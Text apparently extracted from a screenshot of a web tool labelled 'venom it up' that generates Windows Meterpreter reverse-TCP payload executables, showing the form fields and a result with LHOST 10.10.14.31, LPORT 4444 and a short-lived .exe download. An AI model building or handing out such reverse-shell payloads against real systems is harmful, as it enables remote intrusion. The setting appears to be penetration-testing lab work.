 payloads
venom it up - gen rev tcp meterpreter bins
os: windows
lhost:
template file (optional):
Browse... No file selected.
generate
payload: windows/meterpreter/reverse_tcp
LHOST: 10.10.14.31
LPORT: 4444
template: None
download: 0ac1a7f3f774.exe
expires: 5 mins